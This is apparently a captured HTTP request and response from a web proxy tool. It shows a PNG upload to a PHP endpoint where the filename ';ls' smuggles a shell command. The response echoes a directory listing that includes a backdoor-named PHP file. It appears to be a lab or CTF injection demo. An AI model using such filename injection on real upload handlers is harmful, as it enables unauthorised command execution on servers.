 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 23.tcp.cpolar.top:11419
3 Content-Length: 403
4 Cache-Control: max-age=0
5 Origin: http://23.tcp.cpolar.top:11419
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4RssvWCsAMVAUb3d
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://23.tcp.cpolar.top:11419/upload.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: keep-alive
4
5 ------WebKitFormBoundary4RssvWCsAMVAUb3d
6 Content-Disposition: form-data; name="myFile"; filename=";ls"
7 Content-Type: image/png
8
9 PNG
0
1 IHDRB IDATx
2
3 ------WebKitFormBoundary4RssvWCsAMVAUb3d--
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 06:11:56 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 120
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 uploaded
12 <img src="data:image/png;base64,b4ckD00000ooor.php
13 index.html
14 upload.html
15 upload.php
16 " alt="Uploaded Image" />
17